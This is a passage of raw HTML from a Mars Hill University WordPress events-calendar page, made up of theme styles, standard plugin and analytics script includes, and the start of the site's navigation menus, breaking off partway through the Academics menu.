:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768944691" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_events_cat/345" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/events/?categories=paws-spiritual" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="robots" id="tec_noindex" content="noindex, follow" />
<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
